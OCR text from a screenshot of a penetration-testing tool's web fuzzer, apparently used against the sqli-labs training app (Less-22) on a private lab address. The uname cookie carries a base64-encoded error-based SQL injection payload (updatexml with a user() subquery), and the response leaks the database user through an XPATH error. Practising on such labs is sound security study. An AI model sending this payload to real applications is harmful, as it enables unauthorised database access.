 [default]-本地模式
CPU 17%
127.0.0.1 45304
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[7]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-22/index.php HTTP/1.1
2 Host ? : 192.168.145.143
3 Cookie:
uname=LTEiIGFuZCAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2V
yKCkpLDB4N2UpLDEpKSBvciAiCg==
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/
537.36
7 Referer: http://192.168.145.143/sqli/Less-22/index.php
8 Accept-Encoding: gzip, deflate
9 Cache-Control: max-age=0
10 Upgrade-Insecure-Requests: 1
11
12
Responses 1051bytes / 11ms 美化 渲染 详情
远端地址:192.168.145.143:80; 响
应时间:11ms; 总耗时:14ms; URL:h
ttp://192.168.145.143/sqli/Le...
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23
<center><br><br><br><b><img src="../images/Less-21.
jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.
168.145.143</font><br><font color= "#FFFF00" font size
= 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5 >YOUR COOKIE :
uname =
LTEiIGFuZCAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1
c2VyKCkpLDB4N2UpLDEpKSBvciAiCg== and expires: Fri 05
Jan 2024 - 16:12:45<br></font>Issue with your mysql:
XPATH syntax error: '~root@localhost~'
中
15:12
2024/1/5
2